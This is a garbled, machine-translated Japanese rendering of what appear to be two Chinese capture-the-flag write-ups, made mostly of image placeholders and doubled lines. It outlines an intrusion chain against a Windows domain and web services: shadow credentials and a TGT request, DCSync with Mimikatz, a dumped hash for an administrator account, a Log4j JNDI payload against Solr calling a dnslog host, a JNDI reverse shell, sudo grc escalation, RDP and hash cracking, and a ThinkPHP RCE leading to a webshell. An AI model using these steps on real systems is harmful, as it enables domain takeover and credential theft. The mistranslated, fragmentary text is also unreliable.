





ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報

ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報





919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください

919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください





ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます

ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます





00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

元のリンク: https://zhuanlan.zhihu.com/p/581451146

元のリンク: https://zhuanlan.zhihu.com/p/581451146







solrにはlog4jコンポーネントがあることを発見しました。

solrにはlog4jコンポーネントがあることを発見しました。



get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

DNSLOGエコー

DNSLOGエコー





JNDIリバウンドシェル、VPSで開きます

JNDIリバウンドシェル、VPSで開きます

PAYLOAD

PAYLOAD





sudoの権利のエスカレーション

sudoの権利のエスカレーション



Sudo Grc - Help

Sudo Grc - Help  Sudo Grc-Pty Whoami



Sudo Grc-Pty Whoami  FIND FLAG

FIND FLAG



出力フラグ

出力フラグ



を使用して共有に接続する

を使用して共有に接続する



Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?

Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?



RDPクラック

RDPクラック



hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします





ESC1利用前提条件:

ESC1利用前提条件:

ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

元リンク: https://zhuanlan.zhihu.com/p/581487685

元リンク: https://zhuanlan.zhihu.com/p/581487685



が存在します5.0.23 RCE

が存在します5.0.23 RCE





、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください

、PHP-7.4.3の環境を確認しましょう。Disable_Functionsをご覧ください



トランスミッションはすぐに、アリの剣の接続はwww-data許可です。

トランスミッションはすぐに、アリの剣の接続はwww-data許可です。

以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です

以前に従った公式アカウントの下でいくつかの記事を見つけました。 Web Security Toolsライブラリは非常に完全な《Linux提权备忘录》です

